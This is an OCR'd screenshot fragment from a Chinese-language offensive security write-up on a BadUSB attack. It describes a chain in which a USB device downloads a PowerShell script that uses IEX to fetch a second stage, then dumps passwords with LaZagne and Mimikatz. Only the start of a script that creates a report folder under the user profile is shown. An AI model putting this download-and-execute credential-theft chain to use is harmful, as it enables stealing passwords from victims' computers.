
0x04 BadUsb-Exp
再次感谢Invoke-Mimikatz作者，感谢DM_，代码为
拼接修改而来，照惯例留坑，防伸手党，勿怪 首先，仅
通过BadUsb下载一个powershell脚本，其中在调用IEX
继续下载新的PowerShell，这样设计是为了先拿到一份
LaZagne获取的密码，因为有些人的桌面文档表格太大
了，需要等待很久，避免夜长梦多所为。
...

...#Invoke-Mimikatz

$folderDateTime = (get-date).ToString('d-M-y 
HHmmss')

$userDir = (Get-ChildItem env:\userprofile).value + 
'\Report ' + $folderDateTime
